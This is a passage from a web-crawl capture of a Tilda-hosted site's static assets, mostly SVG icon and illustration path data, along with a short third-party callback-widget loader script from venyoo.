141.428 314.509 142.541 313.885L168.319 301.932C171.502 300.084 174.129 295.521 174.129 291.781V205.143C174.129 203.896 173.751 202.983 173.061 202.583C172.771 202.427 172.482 202.36 172.126 202.36Z" fill="#162F4B"></path> <path d="M143.676 301.546C142.452 301.546 141.406 300.99 140.76 299.899C135.685 291.507 127.56 293.822 121.638 297.228C119.969 298.185 118.388 298.319 117.142 297.606C115.917 296.894 115.25 295.47 115.25 293.6V273.099C115.25 271.674 115.628 270.116 116.363 268.58L134.928 229.07C135.974 226.822 137.622 224.93 139.425 223.906L161.129 211.374C162.754 210.439 164.334 210.305 165.559 211.018C166.783 211.73 167.451 213.155 167.451 215.047V282.159C167.451 285.787 165.002 290.038 161.864 291.841L146.415 300.767C145.435 301.279 144.522 301.546 143.676 301.546ZM131.344 292.643C135.774 292.643 139.425 294.824 142.029 299.12C142.697 300.233 144.055 300.344 145.635 299.432L161.084 290.506C163.756 288.97 165.915 285.208 165.915 282.114V215.024C165.915 213.689 165.514 212.732 164.757 212.286C164.001 211.864 162.977 211.997 161.819 212.643L140.115 225.175C138.601 226.043 137.154 227.734 136.241 229.693L117.676 269.204C117.053 270.517 116.719 271.897 116.719 273.077V293.578C116.719 294.891 117.119 295.87 117.854 296.293C118.611 296.738 119.657 296.605 120.837 295.915C124.688 293.733 128.205 292.643 131.344 292.643Z" fill="#E6282D"></path> <path d="M122.996 269.001C122.529 269.001 122.084 268.845 121.75 268.511C120.881 267.71 120.792 266.152 121.549 264.571L137.221 231.382C138.245 229.2 139.825 227.375 141.584 226.373L160.06 215.711C161.018 215.154 161.975 215.087 162.732 215.51C163.488 215.955 163.889 216.801 163.889 217.914V242.222C163.889 244.226 162.531 246.563 160.817 247.565L124.376 268.6C123.909 268.867 123.441 269.001 122.996 269.001ZM138.601 232.005L122.929 265.195C122.373 266.374 122.551 267.176 122.774 267.398C122.996 267.599 123.441 267.376 123.642 267.287L160.083 246.251C161.351 245.517 162.42 243.669 162.42 242.222V217.914C162.42 217.358 162.264 216.957 161.997 216.801C161.73 216.646 161.307 216.712 160.839 216.979L142.363 227.642C140.894 228.51 139.491 230.135 138.601 232.005Z" fill="#E6282D"></path> <path d="M122.996 269.001C122.529 269.001 122.084 268.845 121.75 268.511C120.881 267.71 120.792 266.152 121.549 264.571L122.128 263.347L155.519 244.07C156.788 243.335 157.857 241.488 157.857 240.041V216.979L160.06 215.711C161.018 215.154 161.975 215.087 162.732 215.51C163.488 215.955 163.889 216.801 163.889 217.914V242.222C163.889 244.226 162.531 246.563 160.817 247.565L124.376 268.6C123.909 268.867 123.441 269.001 122.996 269.001ZM123.286 264.415L122.907 265.217C122.351 266.397 122.529 267.198 122.751 267.421C122.974 267.621 123.419 267.398 123.62 267.309L160.06 246.274C161.329 245.539 162.398 243.691 162.398 242.245V217.914C162.398 217.358 162.242 216.957 161.975 216.801C161.708 216.646 161.285 216.712 160.817 216.979L159.37 217.825V240.019C159.37 242.022 158.012 244.359 156.298 245.361L123.286 264.415Z" fill="#E6282D"></path> <path d="M150.177 269.812C149.887 269.812 149.62 269.746 149.375 269.59C148.752 269.233 148.396 268.454 148.396 267.452C148.396 265.737 149.42 263.8 150.733 263.043L158.97 258.277C159.637 257.898 160.328 257.854 160.862 258.165C161.485 258.522 161.841 259.301 161.841 260.303C161.841 262.018 160.817 263.956 159.504 264.713L151.267 269.478C150.889 269.701 150.533 269.812 150.177 269.812ZM160.06 259.079C159.86 259.079 159.66 259.168 159.526 259.257L151.29 264.022C150.332 264.579 149.531 266.138 149.531 267.452C149.531 268.031 149.687 268.476 149.954 268.632C150.221 268.788 150.555 268.632 150.733 268.521L158.97 263.755C159.927 263.198 160.75 261.64 160.75 260.326C160.75 259.747 160.595 259.301 160.328 259.145C160.216 259.101 160.127 259.079 160.06 259.079Z" fill="#E6282D"></path> <path d="M137.933 313.482L138.223 315.82C138.646 318.091 140.56 318.803 142.764 317.512L170.924 301.238C173.083 299.991 174.842 296.941 174.842 294.447V292.221L137.933 313.482Z" fill="#E6282D"></path> <path d="M140.694 318.888C140.226 318.888 139.759 318.799 139.358 318.598C138.378 318.153 137.733 317.218 137.488 315.95L137.11 313.079L175.598 290.934V294.451C175.598 297.233 173.706 300.504 171.302 301.884L143.142 318.153C142.319 318.643 141.473 318.888 140.694 318.888ZM138.735 313.88L138.979 315.705C139.069 316.217 139.336 316.929 140.003 317.241C140.627 317.53 141.473 317.397 142.408 316.862L170.567 300.593C172.482 299.48 174.107 296.676 174.107 294.451V293.538L138.735 313.88Z" fill="#162F4B"></path> <path d="M78.3856 308.905L89.3156 302.627C91.0965 301.603 92.2986 303.006 91.6308 305.299L90.7181 308.393C89.5382 312.333 86.8002 316.051 83.7282 317.81L78.3856 320.882V308.905Z" fill="#E6282D"></path> <path d="M77.6288 322.187V308.476L88.9372 301.998C89.9612 301.42 90.963 301.42 91.6753 301.976C92.5435 302.666 92.7884 303.979 92.3209 305.515L91.4082 308.609C90.1839 312.727 87.3122 316.6 84.0844 318.447L77.6288 322.187ZM79.1425 309.344V319.605L83.3498 317.178C86.266 315.509 88.8705 311.97 89.9835 308.208L90.8962 305.115C91.2078 304.091 91.0298 303.401 90.7404 303.178C90.4287 302.933 89.8945 303.2 89.6718 303.312L79.1425 309.344Z" fill="#162F4B"></path> <path d="M78.3857 352.547L81.8583 347.583L78.3857 338.835L20.1961 305.265L6.46119 297.34C4.65807 298.965 3.45599 301.814 3.92346 303.773L5.19232 309.071C5.41493 309.984 5.83789 310.652 6.41667 311.075L6.23858 310.941L6.72832 311.275C6.7951 311.298 78.3857 352.547 78.3857 352.547Z" fill="#E6282D"></path> <path d="M78.6083 353.554L78.0072 353.22C6.37214 311.926 6.32762 311.881 6.2831 311.859L5.97145 311.659V311.681C5.23684 311.124 4.70259 310.301 4.45772 309.254L3.18885 303.956C2.67686 301.797 3.87894 298.636 5.94919 296.788L6.34988 296.432L20.5745 304.624L78.9867 338.327L82.7043 347.699L78.6083 353.554ZM6.68379 310.323L7.12901 310.635C7.68553 310.969 71.2845 347.61 78.1631 351.572L81.0125 347.499L77.7846 339.351L6.55023 298.258C5.10328 299.771 4.25737 302.064 4.6358 303.578L5.90467 308.876C6.06049 309.499 6.30536 309.989 6.68379 310.323Z" fill="#162F4B"></path> <path d="M79.3874 338.104L102.895 324.503L100.758 336.813C100.201 340.041 97.9751 343.38 95.3929 344.872L82.5484 352.307C79.9885 353.776 77.7624 353.042 77.1613 350.526L75.8925 345.228C75.336 342.957 77.05 339.44 79.3874 338.104Z" fill="#E6282D"></path> <path d="M80.0553 353.821C79.5433 353.821 79.0535 353.732 78.586 353.531C77.5175 353.064 76.7384 352.062 76.4045 350.704L75.1356 345.406C74.5123 342.802 76.3822 338.928 78.9867 337.437L103.874 323.034L101.47 336.925C100.869 340.375 98.5094 343.915 95.7491 345.495L82.9046 352.93C81.9474 353.531 80.9679 353.821 80.0553 353.821ZM101.871 325.95L79.7659 338.75C77.7401 339.93 76.1596 343.113 76.6271 345.072L77.896 350.37C78.1186 351.261 78.5638 351.884 79.2093 352.173C79.9885 352.507 81.057 352.329 82.1923 351.684L95.0367 344.249C97.4186 342.868 99.5111 339.707 100.045 336.702L101.871 325.95Z" fill="#162F4B"></path> <path d="M65.3187 191.027L125.823 225.87C127.115 226.627 127.627 228.252 126.981 229.61L111.732 261.803C111.02 263.317 109.172 263.896 107.725 263.094L46.82 229.076C45.4843 228.341 44.9723 226.693 45.6179 225.335L61.2672 192.296C62.0018 190.782 63.8717 190.203 65.3187 191.027Z" fill="#E6282D"></path> <path d="M109.128 264.199C108.505 264.199 107.903 264.043 107.347 263.731L46.4638 229.736C44.7942 228.801 44.1264 226.731 44.9501 225.016L60.5994 191.979C61.0223 191.066 61.8237 190.376 62.8032 190.064C63.7604 189.752 64.8289 189.886 65.6971 190.376L126.202 225.217C127.827 226.152 128.472 228.222 127.671 229.914L112.422 262.106C111.999 263.019 111.198 263.709 110.241 263.998C109.885 264.154 109.506 264.199 109.128 264.199ZM63.894 191.4C63.6714 191.4 63.471 191.422 63.2484 191.489C62.6696 191.667 62.2244 192.068 61.9573 192.602L46.308 225.64C45.8182 226.642 46.2189 227.866 47.1984 228.423L108.104 262.44C108.616 262.729 109.217 262.796 109.796 262.618C110.374 262.44 110.82 262.039 111.064 261.505L126.313 229.291C126.781 228.289 126.402 227.087 125.445 226.53L64.9625 191.667C64.6286 191.489 64.2501 191.4 63.894 191.4Z" fill="#162F4B"></path> <path d="M54.8561 222.881C53.5204 222.146 53.0085 220.499 53.654 219.119L66.6098 191.758L65.3186 191.023C63.8717 190.177 62.0018 190.756 61.2672 192.292L45.6179 225.33C44.9723 226.71 45.4843 228.335 46.82 229.07L107.725 263.087C109.172 263.911 111.02 263.31 111.732 261.796L114.426 256.141L54.8561 222.881Z" fill="#E6282D"></path> <path d="M109.128 264.199C108.505 264.199 107.903 264.043 107.347 263.731L46.4638 229.736C44.7942 228.801 44.1264 226.731 44.9501 225.016L60.5994 191.979C61.0223 191.066 61.8237 190.376 62.8032 190.064C63.7604 189.752 64.8289 189.886 65.6971 190.376L67.5892 191.467L54.3218 219.451C53.8321 220.453 54.2328 221.677 55.2123 222.234L115.383 255.85L112.4 262.151C111.977 263.063 111.176 263.753 110.219 264.043C109.885 264.154 109.506 264.199 109.128 264.199ZM63.894 191.4C63.6714 191.4 63.471 191.422 63.2484 191.489C62.6696 191.667 62.2244 192.068 61.9573 192.602L46.308 225.64C45.8182 226.642 46.2189 227.866 47.1984 228.423L108.104 262.44C108.616 262.729 109.217 262.796 109.796 262.618C110.374 262.44 110.82 262.039 111.064 261.505L113.446 256.474L54.4999 223.547C52.8304 222.612 52.1625 220.542 52.9862 218.827L65.6526 192.09L64.9625 191.689C64.6286 191.489 64.2501 191.4 63.894 191.4Z" fill="#162F4B"></path> <path d="M78.3857 308.898L6.39441 267.164V279.117L78.3857 320.895V308.898Z" fill="#E6282D"></path> <path d="M79.1425 322.188L5.65979 279.535V265.845L79.1425 308.452V322.188ZM7.15126 278.689L77.6288 319.605V309.365L7.15126 268.472V278.689Z" fill="#162F4B"></path> <path d="M6.39435 267.164V279.114L13.1616 283.053C12.6941 281.94 12.427 280.783 12.427 279.692C12.427 276.644 14.564 275.398 17.2131 276.933C19.8621 278.468 21.9991 282.185 21.9991 285.233C21.9991 286.324 21.7097 287.169 21.2423 287.748L25.5831 290.285V278.313L6.39435 267.164Z" fill="#E6282D"></path> <path d="M8.55359 270.584V282.541L15.3209 286.482C14.8534 285.369 14.5863 284.211 14.5863 283.12C14.5863 280.07 16.7233 278.823 19.3723 280.359C22.0214 281.895 24.1584 285.614 24.1584 288.664C24.1584 289.755 23.869 290.601 23.4015 291.18L27.7424 293.718V281.739L8.55359 270.584Z" fill="#FFDBCC"></path> <path d="M26.3623 291.576L20.1293 287.948L20.6858 287.281C21.0642 286.813 21.2646 286.101 21.2646 285.233C21.2646 282.473 19.2388 278.957 16.8347 277.577C15.7884 276.976 14.8535 276.864 14.1856 277.243C13.5178 277.621 13.1616 278.489 13.1616 279.691C13.1616 280.626 13.4065 281.672 13.8517 282.762L14.6976 284.81L5.63751 279.535V265.87L26.34 277.866V291.576H26.3623ZM22.2885 287.481L24.8485 288.972V278.734L7.15124 268.474V278.69L11.8705 281.427C11.737 280.826 11.6702 280.247 11.6702 279.691C11.6702 277.933 12.2935 276.597 13.451 275.93C14.5863 275.262 16.0555 275.396 17.5915 276.264C20.4854 277.933 22.756 281.872 22.756 285.211C22.756 286.079 22.6002 286.858 22.2885 287.481Z" fill="#162F4B"></path> <path d="M59.1969 297.772V309.724L63.56 312.262C62.8477 310.882 62.4024 309.391 62.4024 308.011C62.4024 304.961 64.5395 303.715 67.1885 305.251C69.8375 306.786 71.9746 310.503 71.9746 313.553C71.9746 314.932 71.5293 315.912 70.7947 316.468L78.3857 320.875V308.901L59.1969 297.772Z" fill="#E6282D"></path> <path d="M61.6456 301.397V313.35L66.0087 315.888C65.2963 314.508 64.8511 313.017 64.8511 311.636C64.8511 308.587 66.9882 307.34 69.6372 308.876C72.2862 310.412 74.4233 314.13 74.4233 317.179C74.4233 318.559 73.978 319.539 73.2434 320.095L77.6288 322.789V310.813L61.6456 301.397Z" fill="#FFDBCC"></path> <path d="M79.1426 322.186L69.4591 316.554L70.3496 315.864C70.9283 315.419 71.24 314.595 71.24 313.549C71.24 310.789 69.2143 307.272 66.8101 305.892C65.7638 305.291 64.8289 305.179 64.1611 305.558C63.4932 305.936 63.1371 306.804 63.1371 308.006C63.1371 309.186 63.5155 310.566 64.2056 311.902L65.3854 314.194L58.4178 310.143V296.454L79.1203 308.451V322.186H79.1426ZM71.9969 316.309L77.6511 319.603V309.364L59.9538 299.102V309.32L62.0463 310.544C61.8014 309.676 61.6679 308.852 61.6679 308.051C61.6679 306.292 62.2912 304.957 63.4487 304.289C64.6063 303.621 66.0755 303.755 67.5892 304.623C70.4831 306.292 72.7537 310.232 72.7537 313.571C72.7315 314.64 72.4643 315.574 71.9969 316.309Z" fill="#162F4B"></path> <path d="M46.5083 295.477L37.515 290.291C36.1125 289.49 34.9772 287.331 34.9772 285.462C34.9772 283.592 36.1125 282.746 37.515 283.548L46.5083 288.733C47.9107 289.535 49.046 291.694 49.046 293.563C49.046 295.433 47.9107 296.279 46.5083 295.477Z" fill="#E6282D"></path> <path d="M48.022 299.06L39.0287 293.875C37.6263 293.074 36.491 290.916 36.491 289.047C36.491 287.177 37.6263 286.332 39.0287 287.133L48.022 292.318C49.4245 293.119 50.5598 295.277 50.5598 297.146C50.5375 299.015 49.4022 299.883 48.022 299.06Z" fill="#FFDBCC"></path> <path d="M47.51 296.545C47.0648 296.545 46.5973 296.411 46.1299 296.144L37.1365 290.957C35.5115 290.022 34.2426 287.618 34.2426 285.48C34.2426 284.234 34.6878 283.232 35.4892 282.787C36.1793 282.386 37.0475 282.43 37.8934 282.92L46.8867 288.107C48.5118 289.042 49.7806 291.447 49.7806 293.584C49.7806 294.831 49.3354 295.81 48.534 296.278C48.2224 296.456 47.8885 296.545 47.51 296.545ZM46.8867 294.831C47.1093 294.964 47.51 295.142 47.7994 294.964C48.1111 294.786 48.2892 294.252 48.2892 293.562C48.2892 291.959 47.3097 290.044 46.1299 289.376L37.1365 284.189C36.9139 284.056 36.5132 283.877 36.2238 284.056C35.9122 284.234 35.7341 284.768 35.7341 285.458C35.7341 287.061 36.7136 288.976 37.8934 289.643L46.8867 294.831Z" fill="#162F4B"></path> <path d="M145.68 193.077L96.7063 164.8L105.321 159.835L154.295 188.112L145.68 193.077Z" fill="#E6282D"></path> <path d="M96.7063 164.804L90.3174 172.951L149.108 206.854L145.68 193.075L96.7063 164.804Z" fill="#E6282D"></path> <path d="M145.68 196.97L96.7063 168.693L105.321 163.728L154.295 191.982L145.68 196.97Z" fill="#FFDBCC"></path> <path d="M145.68 193.076L149.108 206.852L158.146 201.444L154.295 188.113L145.68 193.076Z" fill="#162F4B"></path> <path d="M159.014 201.801L154.918 187.622L105.321 158.973L96.2166 164.227L89.2044 173.153L149.13 207.723L159.014 201.801ZM149.598 205.697L146.548 193.432L153.827 189.225L157.256 201.089L149.598 205.697ZM98.22 164.805L105.321 160.709L152.781 188.112L145.68 192.207L108.749 170.882L98.22 164.805ZM91.4305 172.73L96.8844 165.785L107.681 172.018L145.012 193.565L147.951 205.341L91.4305 172.73Z" fill="#162F4B"></path> <path d="M65.608 334.299L23.6019 310.04V305.766C23.6019 301.36 26.2732 299.357 29.5678 301.248L59.6421 318.608C62.9367 320.522 65.608 325.619 65.608 330.026V334.299Z" fill="#E6282D"></path> <path d="M63.137 330.85L19.6395 305.738V301.018C19.6395 298.436 20.53 296.432 22.0882 295.542C23.4239 294.785 25.0712 294.896 26.7407 295.853L56.815 313.218C60.3767 315.266 63.1593 320.565 63.1593 325.284V330.85H63.137ZM21.131 304.87L61.6456 328.268V325.284C61.6456 321.121 59.1301 316.29 56.0359 314.509L25.9616 297.145C24.7595 296.454 23.6465 296.343 22.8006 296.833C21.732 297.456 21.1087 298.97 21.1087 301.018V304.87H21.131Z" fill="#162F4B"></path> <path d="M6.39441 279.11V284.542L78.3857 326.019V320.898L6.39441 279.11Z" fill="#E6282D"></path> <path d="M79.1425 327.304L5.65979 284.984V277.816L79.1425 320.469V327.304ZM7.15126 284.116L77.6288 324.721V321.338L7.15126 280.421V284.116Z" fill="#162F4B"></path> <path d="M45.2394 226.534L53.4759 221.681L53.4537 219.744L66.6097 191.783L63.3374 190.647L61.9572 191.404L46.1076 224.152L45.2394 226.534Z" fill="#162F4B"></path> <path d="M4.54675 306.477L76.5158 347.899L76.9833 352.105L6.23857 310.928L4.54675 306.477Z" fill="#162F4B"></path> <path d="M174.129 277.335V291.249L175.621 290.358V276.511L174.129 277.335Z" fill="#E6282D"></path> <path d="M263.186 146.029L263 169.564L270.654 170.887L270.84 147.492L289.651 127.648L282.112 126.069L263.186 146.029Z" fill="#E6282D"></path> <path d="M316 123.122V123.099L297.282 119.478L289.651 127.648L304.611 130.549L289.419 146.192L289.349 155.824L308.23 136.235L308.067 154.57L289.326 174.391L270.677 170.91L270.515 180.495L289.28 184L308.183 164.017L308.137 154.594L315.814 146.656L316 123.122Z" fill="#E6282D"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3862-6637-4639-a366-646534353466/call_1.svg
body_size: 1410
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512" width="512px" height="512px"> <g> <path d="M119.957,385.938a380.445,380.445,0,0,0,126.475,99.037c17.968,8.594,41.955,18.673,68.149,20.348,1.5.1,3,.1,4.336.1,14.908,0,26.924-5.1,36.734-15.59.077-.082.151-.165.223-.25a216.442,216.442,0,0,1,15.787-16.343l1.9-1.852c2.959-2.876,5.753-5.594,8.556-8.609,11.212-11.687,11.123-24.843-.222-36.079l-46.338-46.339-.07-.069c-2.916-3.159-8.921-8.288-17.159-8.288-6.078,0-12.182,2.89-17.649,8.357l-28.762,28.762c-1.122,1.123-3.752,3.752-7.833,3.752a11.276,11.276,0,0,1-5.071-1.3l-.049-.031c-.236-.147-.475-.291-.712-.422-2.663-1.637-5.6-3.1-8.7-4.654a108.888,108.888,0,0,1-9.733-5.289c-26.338-16.656-50.212-38.391-72.986-66.448-.07-.087-.144-.173-.219-.256-12.291-15.637-20.294-28.671-25.9-42.183l-.154-.465c-1.412-4.494-1.421-7.9,2.663-11.985.066-.067.13-.134.194-.2l.027-.026c7.2-6.462,13.729-12.953,21.3-20.7,1.66-1.605,3.287-3.251,4.862-4.844q1.183-1.2,2.383-2.4c11.6-11.6,11.6-24.372,0-35.97l-22.923-22.922q-2-2.064-3.992-4.075-2-2.031-3.954-4.038c-5.582-5.766-10.324-10.563-15.3-15.215l-.172-.173c-5.193-5.192-11.15-7.936-17.227-7.936-6.015,0-12.091,2.721-17.574,7.868-.054.05-.107.1-.158.153L62.009,198.037a45.387,45.387,0,0,0-13.632,29.355c-1.363,16.631,1.671,33.8,9.831,55.647C71.188,318.11,90.8,350.8,119.957,385.938Zm190.623,4.323c1.589-1.59,4.71-4.257,7.749-4.257,3.089,0,5.88,2.7,6.937,3.855.081.089.165.177.252.262l46.5,46.5c5.822,5.764,5.9,10.188.233,16.213a7.042,7.042,0,0,0-.739.786c-.249.265-.513.52-.765.784l-62.157-62.158ZM100.5,179.342c2.812-2.62,5.549-4,7.916-4,2.886,0,5.578,2.086,7.314,3.822l.266.267c.057.056.113.111.171.165,4.794,4.479,9.419,9.159,14.89,14.81q1.99,2.053,4.034,4.119,1.968,2,3.958,4.041c.024.025.05.05.074.076L162.086,225.6c6.2,6.2,6.2,9.974,0,16.171-.665.666-1.322,1.331-1.98,2L98.094,181.751ZM62.328,228.56a31.5,31.5,0,0,1,9.58-20.624l16.286-16.285,62.043,62.043c-5.573,5.626-10.712,10.631-16.215,15.564l-.03.027a7.935,7.935,0,0,0-1.011,1c-10.49,10.805-6.932,22.07-5.754,25.8.01.035.021.068.033.1l.253.761q.076.231.17.458c6.155,14.907,14.832,29.088,28.135,45.979.108.136.219.268.336.4,23.693,29.144,48.615,51.789,76.178,69.22a121.423,121.423,0,0,0,10.962,5.984c2.88,1.44,5.6,2.8,7.766,4.144.133.083.27.161.409.235l.073.046c.362.227.731.443,1.087.621a25.161,25.161,0,0,0,11.456,2.841c6.556,0,12.522-2.642,17.733-7.853l16.873-16.873,62.11,62.108a220.113,220.113,0,0,0-15.486,16.13c-7.185,7.631-15.335,11.036-26.4,11.036-1.166,0-2.372,0-3.421-.07C291.677,489.83,269.3,480.4,252.5,472.36A366.5,366.5,0,0,1,130.71,376.973c-28.092-33.859-46.958-65.251-59.38-98.813C63.919,258.317,61.144,243.013,62.328,228.56Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M243.631,197.609l75.065,43.31a7.094,7.094,0,0,0,7.051,0l74.877-43.31A6.89,6.89,0,0,0,404,191.547v-86.6a6.879,6.879,0,0,0-3.369-6.062L325.7,55.584a6.938,6.938,0,0,0-6.967,0l-75.114,43.3A7.108,7.108,0,0,0,240,104.947v86.6A7.126,7.126,0,0,0,243.631,197.609ZM390,187.506l-61,35.227V152.286l61-35.22Zm-6.741-82.562-61,35.218-24.237-13.993,61-35.217Zm-61-35.215,22.758,13.14-61,35.217-22.759-13.14ZM254,117.069l61,35.217v70.443l-61-35.223Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M246.058,267.706l-12.492,46.163a7,7,0,0,0,10.775,7.56L293.469,287a142.684,142.684,0,0,0,28.794,2.927c78.117,0,141.67-63.558,141.67-141.68S400.38,6.577,322.263,6.577s-141.68,63.552-141.68,141.67a141.591,141.591,0,0,0,65.475,119.459Zm76.2-247.129a127.675,127.675,0,1,1-28.732,252.108,7.013,7.013,0,0,0-5.586,1.089l-35.819,25.1,8.813-32.572a7,7,0,0,0-3.213-7.865A127.689,127.689,0,0,1,322.263,20.577Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3963-3039-4736-b534-323037306364/lines.svg
body_size: -241
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1203" height="353" viewBox="0 0 1203 353" fill="none"> <rect width="40" height="353" fill="#A0CDFD"></rect> <rect x="300" width="40" height="353" fill="#A0CDFD"></rect> <rect x="200" width="40" height="353" fill="#A0CDFD"></rect> <rect x="99" width="40" height="353" fill="#A0CDFD"></rect> <rect x="400" width="40" height="353" fill="#A0CDFD"></rect> <rect x="500" width="40" height="353" fill="#A0CDFD"></rect> <rect x="600" width="40" height="353" fill="#A0CDFD"></rect> <rect x="701" width="40" height="353" fill="#A0CDFD"></rect> <rect x="799" width="40" height="353" fill="#A0CDFD"></rect> <rect x="899" width="40" height="353" fill="#A0CDFD"></rect> <rect x="999" width="40" height="353" fill="#A0CDFD"></rect> <rect x="1099" width="40" height="353" fill="#A0CDFD"></rect> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=5737914055655424
body_size: 64
content:
var venyooProxyScript = document.createElement('script');venyooProxyScript.src = '//api.venyoo.ru/widget-new.js?wc=venyoo/default/science&widget_id=5737914055655424&rf=' + encodeURIComponent(window.location.href);document.head.appendChild(venyooProxyScript);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6331-6234-4439-b364-613632613464/ugol.svg
body_size: -228
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="51" height="51" viewBox="0 0 51 51" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M7.28571 0H0V43.7143V51H7.28571L51 51V43.7143L7.28571 43.7143V0Z" fill="#162F4B"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3730-3162-4134-a433-613634343230/photo.svg
body_size: 66191
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="425" height="328" viewBox="0 0 425 328" fill="none"> <path d="M12.4504 312.245C13.1194 312.622 13.1194 313.261 12.4504 313.639C11.7813 314.017 10.705 314.017 10.0359 313.639C9.36685 313.261 9.36685 312.622 10.0359 312.245C10.6759 311.867 11.7813 311.867 12.4504 312.245Z" fill="#162F4B"></path> <path d="M18.7629 308.611C19.4319 308.989 19.4319 309.63 18.7629 310.009C18.0938 310.387 17.0175 310.387 16.3484 310.009C15.6794 309.63 15.6794 308.989 16.3484 308.611C17.0175 308.203 18.0938 308.203 18.7629 308.611Z" fill="#162F4B"></path> <path d="M25.1044 304.949C25.7735 305.327 25.7735 305.967 25.1044 306.345C24.4353 306.723 23.359 306.723 22.69 306.345C22.0209 305.967 22.0209 305.327 22.69 304.949C23.359 304.572 24.4353 304.572 25.1044 304.949Z" fill="#162F4B"></path> <path d="M30.2242 302.98C31.1721 302.98 31.9405 302.536 31.9405 301.989C31.9405 301.442 31.1721 300.999 30.2242 300.999C29.2763 300.999 28.5079 301.442 28.5079 301.989C28.5079 302.536 29.2763 302.98 30.2242 302.98Z" fill="#162F4B"></path> <path d="M37.7584 297.657C38.4275 298.035 38.4275 298.673 37.7584 299.051C37.0893 299.428 36.013 299.428 35.344 299.051C34.6749 298.673 34.6749 298.035 35.344 297.657C36.013 297.251 37.0893 297.251 37.7584 297.657Z" fill="#162F4B"></path> <path d="M42.9073 295.681C43.8552 295.681 44.6236 295.239 44.6236 294.694C44.6236 294.149 43.8552 293.707 42.9073 293.707C41.9594 293.707 41.191 294.149 41.191 294.694C41.191 295.239 41.9594 295.681 42.9073 295.681Z" fill="#162F4B"></path> <path d="M50.4415 290.33C51.1106 290.708 51.1106 291.347 50.4415 291.725C49.7725 292.103 48.6961 292.103 48.0271 291.725C47.358 291.347 47.358 290.708 48.0271 290.33C48.6961 289.952 49.7725 289.952 50.4415 290.33Z" fill="#162F4B"></path> <path d="M56.783 286.673C57.4521 287.05 57.4521 287.689 56.783 288.067C56.1139 288.444 55.0376 288.444 54.3686 288.067C53.6995 287.689 53.6995 287.05 54.3686 286.673C55.0085 286.295 56.1139 286.295 56.783 286.673Z" fill="#162F4B"></path> <path d="M63.0955 283.038C63.7646 283.415 63.7646 284.054 63.0955 284.432C62.4264 284.809 61.3501 284.809 60.6811 284.432C60.012 284.054 60.012 283.415 60.6811 283.038C61.3501 282.631 62.4264 282.631 63.0955 283.038Z" fill="#162F4B"></path> <path d="M69.437 279.375C70.1061 279.754 70.1061 280.396 69.437 280.775C68.7679 281.154 67.6916 281.154 67.0226 280.775C66.3535 280.396 66.3535 279.754 67.0226 279.375C67.6916 278.996 68.7679 278.996 69.437 279.375Z" fill="#162F4B"></path> <path d="M4.88706 310.293C5.83494 310.293 6.60335 309.852 6.60335 309.306C6.60335 308.761 5.83494 308.319 4.88706 308.319C3.93918 308.319 3.17078 308.761 3.17078 309.306C3.17078 309.852 3.93918 310.293 4.88706 310.293Z" fill="#162F4B"></path> <path d="M17.5701 302.98C18.518 302.98 19.2864 302.536 19.2864 301.989C19.2864 301.442 18.518 300.999 17.5701 300.999C16.6222 300.999 15.8538 301.442 15.8538 301.989C15.8538 302.536 16.6222 302.98 17.5701 302.98Z" fill="#162F4B"></path> <path d="M25.1044 297.657C25.7735 298.035 25.7735 298.673 25.1044 299.051C24.4353 299.428 23.359 299.428 22.69 299.051C22.0209 298.673 22.0209 298.035 22.69 297.657C23.359 297.251 24.4353 297.251 25.1044 297.657Z" fill="#162F4B"></path> <path d="M31.4459 293.993C32.115 294.371 32.115 295.011 31.4459 295.388C30.7769 295.766 29.7005 295.766 29.0315 295.388C28.3624 295.011 28.3624 294.371 29.0315 293.993C29.6714 293.615 30.7769 293.615 31.4459 293.993Z" fill="#162F4B"></path> <path d="M37.7584 290.33C38.4275 290.708 38.4275 291.347 37.7584 291.725C37.0893 292.103 36.013 292.103 35.344 291.725C34.6749 291.347 34.6749 290.708 35.344 290.33C36.013 289.952 37.0893 289.952 37.7584 290.33Z" fill="#162F4B"></path> <path d="M44.0999 286.673C44.769 287.05 44.769 287.689 44.0999 288.067C43.4309 288.444 42.3546 288.444 41.6855 288.067C41.0165 287.689 41.0165 287.05 41.6855 286.673C42.3546 286.295 43.4309 286.295 44.0999 286.673Z" fill="#162F4B"></path> <path d="M49.2197 284.722C50.1676 284.722 50.936 284.28 50.936 283.735C50.936 283.189 50.1676 282.747 49.2197 282.747C48.2718 282.747 47.5034 283.189 47.5034 283.735C47.5034 284.28 48.2718 284.722 49.2197 284.722Z" fill="#162F4B"></path> <path d="M56.783 279.375C57.4521 279.754 57.4521 280.396 56.783 280.775C56.1139 281.154 55.0376 281.154 54.3686 280.775C53.6995 280.396 53.6995 279.754 54.3686 279.375C55.0085 278.996 56.1139 278.996 56.783 279.375Z" fill="#162F4B"></path> <path d="M63.0955 275.711C63.7646 276.09 63.7646 276.731 63.0955 277.11C62.4264 277.489 61.3501 277.489 60.6811 277.11C60.012 276.731 60.012 276.09 60.6811 275.711C61.3501 275.332 62.4264 275.332 63.0955 275.711Z" fill="#162F4B"></path> <path d="M11.2286 306.638C12.1765 306.638 12.9449 306.196 12.9449 305.65C12.9449 305.105 12.1765 304.663 11.2286 304.663C10.2807 304.663 9.51233 305.105 9.51233 305.65C9.51233 306.196 10.2807 306.638 11.2286 306.638Z" fill="#162F4B"></path> <path d="M4.88706 302.98C5.83494 302.98 6.60335 302.536 6.60335 301.989C6.60335 301.442 5.83494 300.999 4.88706 300.999C3.93918 300.999 3.17078 